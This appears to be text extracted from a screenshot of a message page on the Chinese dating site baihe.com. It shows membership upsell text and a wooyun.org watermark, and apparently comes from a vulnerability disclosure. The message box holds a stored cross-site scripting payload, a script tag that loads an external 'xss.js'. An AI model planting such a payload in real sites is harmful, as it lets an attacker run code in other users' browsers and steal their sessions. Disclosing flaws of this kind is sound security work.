 百合
baihe.com
499元
水晶会员
无限量免费沟通
一见钟情不再难
推荐
消息
升级高级会员，对方免费阅读
子心
很期待你的消息，可是免费消息我有可能看不到。请发红豆消息，或者开通高级会员，看到后我会尽快回复的喔！
便捷发消息：
帮你找话题 [ 换一条 ]
自己写消息： 存为模板
<script
type="text/javascript"
src="http:// /
xss.js"></script>
让对方免费看信
发送
www.wooyun.org